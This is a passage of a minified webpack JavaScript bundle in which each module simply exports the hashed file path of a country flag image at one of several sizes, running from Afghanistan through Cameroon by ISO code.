strict";e.exports=t.p+"AFG_32x21@2x-d3abb9e983ed144a2d75.png"},660788:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32@2x-4178480b844e14b17b0a.png"},780030:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43@2x-4534c3947c38da0cfaec.png"},435222:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64@2x-0d7f9aac2934ea6af72d.png"},992827:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86@2x-7c8737075ae00c0495de.png"},248478:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13@2x-de9147a14223b1110349.png"},300930:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21@2x-4cda93dc5879a58053a3.png"},687453:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32@2x-ed4b44cbb72c6a69a967.png"},551783:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43@2x-e5b024ecd0180ad494ca.png"},843391:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64@2x-2e65d17b16d86b1ca75f.png"},716795:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86@2x-f24e07209773279c0666.png"},642398:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13@2x-c9afc951a1e7aad7e376.png"},694850:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21@2x-02870efa7b563ddecd59.png"},81373:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32@2x-c8ecb7ffae04c447d4ea.png"},462055:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43@2x-eb7e57198b70580e4fae.png"},237311:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64@2x-4669f5c51d31746b531a.png"},181876:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86@2x-6265a0a9cba21d57fce2.png"},927143:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13@2x-0214fe3b4e9b3330baf8.png"},196099:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21@2x-37d79dcf284ea3b42f3e.png"},766476:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32@2x-1d7838f39e16523dbf2e.png"},12966:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43@2x-62aca1d7bb00cbbda8f1.png"},976782:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64@2x-1a7eb46282539da9ce83.png"},265879:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86@2x-a1569db24ee3918abbfd.png"},262986:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13@2x-444e90df9c1ac592eab2.png"},145022:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21@2x-b84109800607367b618a.png"},383809:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32@2x-98d70e18cd4b7161e936.png"},537915:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43@2x-f254e4be6f23ca08a414.png"},680579:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64@2x-058c8611be3274740cd6.png"},309047:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86@2x-113c0e0c752c5dfca646.png"},695338:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13@2x-cc3b8f42b261be345784.png"},115934:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21@2x-957b3cd711d52fd71153.png"},14689:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32@2x-00d0f408a88717cd31c8.png"},532443:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43@2x-96d8dad9e01944338e62.png"},453411:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64@2x-2681f8fad8ea0e46601f.png"},605942:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86@2x-fecae7c2d80cb6e208f7.png"},759997:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13@2x-7336e379838303682f91.png"},770317:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21@2x-6841e58ca9c0a183fd3b.png"},183482:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32@2x-d15a31af4671bccb055a.png"},362252:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43@2x-6d19a0e9e5a758ed82bb.png"},443620:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64@2x-e57c018cda29acaf1c01.png"},392856:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86@2x-b2300ca3733c4ba75d6d.png"},714507:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13@2x-2cd5cf73814a31d166c3.png"},751207:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21@2x-325e635e005a0e008d4e.png"},577560:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32@2x-581de1bd040afdd4860c.png"},662482:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43@2x-e499c7964e91bb0b495b.png"},380106:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64@2x-16885b049c3b3cddd358.png"},642206:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86@2x-b872574b5ba69cda8ae1.png"},346709:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13@2x-9dce20d17426e9d153a9.png"},443397:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21@2x-1be4795a515659342223.png"},785602:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32@2x-087c6172b248631bed8a.png"},130372:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43@2x-4c83bf5a8c125e10eb47.png"},523084:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64@2x-6d5ef41d35a381531b6e.png"},58937:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86@2x-6eca4350b8e77cc70923.png"},830120:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13@2x-ea24e806c25191e61507.png"},830376:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21@2x-2424a65b740db462f63b.png"},81831:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32@2x-e47674215128f269d289.png"},500113:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43@2x-d06f65cd33aa14bb5916.png"},19369:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64@2x-6cca5eed3023fc064a31.png"},682284:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86@2x-56c7f4b96b14906316ee.png"},406831:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13@2x-42fb0805cef7d504de1c.png"},847083:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21@2x-c94783573227390f2eab.png"},82500:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32@2x-b18abf9c1caf1e1a40e1.png"},144782:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43@2x-efc6c4e687e1cf04e61b.png"},980006:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64@2x-275e7ee8e56a916dc246.png"},416171:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86@2x-80748d2e40e0ccf81954.png"},692558:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13@2x-ef395262e439649ce9a5.png"},899378:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21@2x-504cc1ccf22d84e6631d.png"},271117:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32@2x-b228bb1101ed3ca7cf65.png"},175191:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43@2x-39d099905bf5ff20700b.png"},558511:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64@2x-cb6ef90f487880b7fdc0.png"},735910:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86@2x-7dbce8ffac002737d71a.png"},565421:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13@2x-1b22fc92409c11f51384.png"},267261:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21@2x-9dd1c958802e83f3ee0b.png"},151210:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32@2x-4cf3a6927c797444c7d2.png"},761148:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43@2x-55e60c82fe47a0b8876e.png"},329940:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64@2x-9decddd32365bc2cf845.png"},189841:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86@2x-bfbcec529347801adec6.png"},288400:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13@2x-8db42066c5e3ec4a0863.png"},131440:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21@2x-ee8f0dabd830864d2789.png"},307583:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32@2x-ee9f984fc2af0e9b5f68.png"},901881:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43@2x-f0fbc233d1402477d60d.png"},216545:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64@2x-6b3c32e226af4cfc2f58.png"},134662:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86@2x-b1d4b7289b9fd8eca2b6.png"},207821:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13@2x-8b9653663603a1be874e.png"},911197:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21@2x-9be7e7d46a8be9d11d55.png"},806986:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32@2x-65b6fcba646a06c30e8f.png"},94940:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43@2x-23be7e31cfdc5aea5d43.png"},548660:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64@2x-2996c237c263b574639c.png"},879726:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86@2x-f7ca87a97bd3800587fe.png"},585445:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13@2x-541727dfd8b1ba1c2201.png"},731029:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21@2x-2d5555d7dfefbff1c323.png"},471314:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32@2x-f4f77f0abc84cdd36e3a.png"},3988:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43@2x-51af2128045e78cd3300.png"},879260:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64@2x-7cbd096bc2e205bcb307.png"},33983:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86@2x-7a277c8d75484d583021.png"},691906:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13@2x-0b578727d7bb2b5dfba3.png"},855382:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21@2x-94208807703907f9b1fa.png"},343497:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32@2x-00f996637efa4ff0f14d.png"},607699:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43@2x-1e3b1354711d4d23b28a.png"},315691:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64@2x-f500536e185aa223223f.png"},488973:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86@2x-6cdb70f08bd0e953b200.png"},363484:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13@2x-3222cb3457c4d4cd100f.png"},858732:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21@2x-bc8e2714ddf3393d36a3.png"},698371:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32@2x-66136c1b7f8b94ad609e.png"},707181:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43@2x-a5c9f47c88bd2180f84f.png"},328581:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64@2x-854c1369b584ff5f62cb.png"},329739:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86@2x-ddef07740d1f1853892b.png"},647726:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13@2x-e127e02164fec4b61beb.png"},772754:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21@2x-c759c3f7dd2d66dde09d.png"},481005:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32@2x-5ed811100ba8b341b793.png"},978871:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43@2x-ae5c38e780f07c3a03b9.png"},262287:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64@2x-1310b2144d216736ff90.png"},852226:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86@2x-9b5d77f78ddd870e13e6.png"},578169:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13@2x-4b743e11ded32fbf7616.png"},915817:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21@2x-d5282f4db5b6bebb07b1.png"},149022:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32@2x-e2499b59a090cc3cd81f.png"},251056:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43@2x-6c533cb7477c05d64ecf.png"},616776:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64@2x-065c3a7e9ed4c983b9c7.png"},830881:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86@2x-e51f533c4508019f7ef8.png"},188384:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13@2x-31f11014424bd7d18886.png"},96896:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"},981391:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32@2x-65c2cf6e571074bb8da4.png"},162505:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43@2x-3acad4747fd5b1393731.png"},693169:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64@2x-3a71877f0b486e1f271a.png"},653751:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86@2x-a701de56e1ca655d7529.png"},553002:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13@2x-297757681a475955413c.png"},662430:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21@2x-56a53a2cf617336d63d6.png"},587361:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32@2x-8dc5012b669a55e715c8.png"},781915:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43@2x-b2b059192a3ccc7a49af.png"},166755:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64@2x-4a555de2d906cc55f1fb.png"},390373:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86@2x-0729da3f710b555dcc74.png"},554276:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13@2x-ce494704cf13ac2035e5.png"},222868:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21@2x-79d330d4daf369dd5297.png"},952475:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32@2x-34099a6cd016e8b4198a.png"},625557:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43@2x-b19e833744aa568acdfc.png"},189917:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64@2x-ec225b9496b6f806d374.png"},441552:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86@2x-20dcbf266de1f4a07937.png"},24435:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13@2x-761e21c5484221e56b89.png"},9519:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"},137872:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32@2x-d7cc242539990a2bc73b.png"},854042:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43@2x-f069354ecb4eedfb328d.png"},213730:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64@2x-3d66a21d63a95c93c7c4.png"},778549:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86@2x-2962129d8c2a0b27d920.png"},966452:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13@2x-ceda381c547f94871444.png"},167716:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"},563499:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32@2x-4b323bbccf6df4c772ac.png"},863589:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43@2x-a75e5455738aa9a7604c.png"},568557:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64@2x-572b4769870f5391a377.png"},259245:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86@2x-1daa3ef5baa4c05bdaaf.png"},395964:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13@2x-269ea5f07d804407c0ea.png"},185676:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21@2x-dee56c1f9c2b3709ec99.png"},425827:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32@2x-c71a277c8b1fe45bb8e1.png"},45773:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43@2x-9c1285b3cec6f2b1be85.png"},258661:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64@2x-50923a47b8ee8fdaba39.png"},537715:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86@2x-b1ce002cbe83bc7a1496.png"},217062:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13@2x-3fd9d58c461c253611ba.png"},180074:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"},710997:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32@2x-f4fe9816fde890380d34.png"},701135:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43@2x-258cc96f43ddf6868f00.png"},528183:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64@2x-6ecda084f926ad659b27.png"},794172:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86@2x-53a8d3fa122db4c29e6e.png"},954943:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13@2x-9e4849a79d362eb766e6.png"},182011:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21@2x-04ad762d2468920b9015.png"},680980:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32@2x-9cb799193374d53edb71.png"},430110:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43@2x-e9376c117c8f5308283b.png"},719670:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64@2x-97db7f07ab9e837a0abe.png"},865764:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86@2x-fd74ba489636aa325b55.png"},309783:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13@2x-4d8cdb0b252126aa18c6.png"},953907:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"},123772:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32@2x-ae954f6cfcfd9d9d3f03.png"},646102:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43@2x-ae0f11e3e170bc2b9a70.png"},548414:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64@2x-de6651cb66dae3745b4b.png"},311816:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86@2x-11491dd07dfa48ec99d8.png"},9147:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13@2x-a514b3f2538f43a14399.png"},49943:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21@2x-c23f57bf55634d5a7ae8.png"},259784:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32@2x-9ea1cd66c451fd6475b6.png"},250370:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43@2x-3349d49fa81a84546bf2.png"},307962:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64@2x-c1043fac1be2b2c1950a.png"},534503:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86@2x-be2998223325dad2ed86.png"},915930:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13@2x-83e1f33984367f708e94.png"},711438:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21@2x-301ef85b44a846a21a31.png"},153169:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32@2x-8e0c8b648dbe98f656dc.png"},669451:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43@2x-1872835ba63cc84a9cca.png"},547539:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64@2x-19ff492da1a680d4e34a.png"},355173:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86@2x-f668cf5c03e2c61c9e1d.png"},122660:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13@2x-0e9207bbc1cfdf311e0d.png"},208148:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21@2x-4e0d8d8403a478333625.png"},56987:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32@2x-7511117c2abc27e2a93b.png"},822741:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43@2x-14d8c2caf7ba15f1e673.png"},723421:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64@2x-cdcd482175a4d9000e86.png"},65438:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86@2x-7b863e2e15727c7a3696.png"},588437:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13@2x-fbc3ea8f1dced215bb35.png"},756357:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21@2x-9da7cc7fbebae1d427f4.png"},580866:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32@2x-58a47cae8843286fc8d7.png"},210628:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43@2x-97e25a94ab4b2f4af9ee.png"},307340:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64@2x-3fd124edb65f66dd40ff.png"},581530:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86@2x-10bb8f0b2ae7b86c538f.png"},421729:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13@2x-1c3659fbaacefc8e705c.png"},697393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21@2x-631c3da5fea9e3cb5798.png"},581494:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32@2x-b696cc8833469a38af19.png"},637592:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43@2x-b8d6e6b1fbc276a40ff7.png"},331616:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64@2x-4699f47bf148ff1665a9.png"},889224:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86@2x-312a4a408211e61c03bc.png"},842939:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13@2x-4f55f49c6552184a01c5.png"},272791:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21@2x-6b44f0a29f03b96c2fce.png"},236552:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32@2x-078eadc531964c139a41.png"},939842:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43@2x-54a1eae4b9b38f551e09.png"},999738:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64@2x-9381de1da2fc87d1da38.png"},879544:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86@2x-4c060cef7eb78805b2f3.png"},538072:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13@2x-e71140883e403d203092.png"},215687:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21@2x-6f31dfe0aee05205ab8e.png"},52280:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32@2x-a5dd53e546060c3ad2bf.png"},238898:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43@2x-0a0123ecef23db6fe0d5.png"},154538:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64@2x-8265e4f94db272810e0f.png"},467198:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86@2x-50f93036a0fd1dbdc2aa.png"},262773:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13@2x-79679b5771df07de780a.png"},35109:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21@2x-68ab9cdd0830d87f07fe.png"},484066:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32@2x-733152b218fca186e9c6.png"},887076:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43@2x-ec516749dc5df1ce0adc.png"},895916:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64@2x-300bcb8bbdd10b6968b9.png"},118790:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86@2x-3360333ec8f141ec702b.png"},709901:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13@2x-0a8c0ebbd42c21d7a421.png"},151453:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"},885770:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32@2x-a9b6d3c0e6260efa9421.png"},659548:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43@2x-aebd62567b496db6c989.png"},317620:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64@2x-477ab3b354ecd5a2a425.png"},866734:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86@2x-49c9599cbac2419cce2b.png"},622053:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13@2x-a5fa5481b47c13839f68.png"},767637:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21@2x-e2706a11a723f7f56b86.png"},507922:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32@2x-efd619c9b848c714fb39.png"},40596:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43@2x-561d9e3c789d6f99bdc9.png"},915868:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64@2x-25ef04e5d483c9d1c47a.png"},754481:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86@2x-8af9f899a1905295b494.png"},199344:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13@2x-9d62abd240fd4f42eb14.png"},416336:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21@2x-1b035cc10c0df72cc13d.png"},48159:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32@2x-6792fa5644287a96fa73.png"},416665:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43@2x-e05cb469bef685f4ee44.png"},58177:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64@2x-b34aa80a48b37be7268c.png"},207402:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86@2x-3a4a0cd30f64a3e4cf92.png"},956529:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13@2x-d9fe80698d02e094d195.png"},90625:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"},644422:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32@2x-a5cc1995a812c93a56e6.png"},778152:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43@2x-d1ea9f217ebc79e784c4.png"},207984:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64@2x-7aad59a2bd594d29cc92.png"},941207:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86@2x-06ec396d96c39505ecf1.png"},2442:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13@2x-a6c4a87ed1efc7ca0081.png"},74430:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21@2x-06e0c9458e8d2e5ad400.png"},335745:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32@2x-109b0f06e643efa0189e.png"},888315:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43@2x-7abf4a1e63d941ba7c55.png"},344131:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64@2x-0c2c5076848d4c219c71.png"},650841:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86@2x-20f804a18f0efd1a554f.png"},123272:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13@2x-df55d066105f6706f81d.png"},376648:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21@2x-c0fe0e09efc85029348f.png"},216263:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32@2x-5a84cad1088eb1d694ff.png"},281265:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43@2x-a02b40a29e7783ab70a6.png"},342025:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64@2x-f3bcde3c474eed57f76a.png"},629214:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86@2x-81b726034958db5473fb.png"},866965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13@2x-27efd2187a876c2223f3.png"},963653:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21@2x-e06a724ac7a698c3f0ac.png"},822210:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32@2x-3949036f9359b136f37e.png"},650628:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43@2x-b21d88d184414fe2716b.png"},559692:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64@2x-a12fa867b12fc5954e15.png"},215990:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86@2x-328fe219051e0e89967c.png"},207741:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13@2x-8650c292fd59715203d3.png"},951181:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21@2x-cd49c7bc5488a0a78c60.png"},314426:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32@2x-45e930eecb5f5ea83f00.png"},484492:(e,s,t)=>{"use 